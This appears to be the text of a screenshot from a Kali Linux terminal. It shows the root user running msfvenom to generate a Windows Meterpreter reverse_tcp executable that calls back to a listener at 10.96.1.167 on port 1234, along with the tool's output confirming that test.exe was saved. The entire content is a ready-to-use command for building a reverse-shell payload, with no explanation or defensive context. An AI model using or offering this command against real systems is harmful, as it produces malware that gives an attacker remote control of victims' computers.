 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.96.1.167 LPORT=1234 -f exe -o test.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe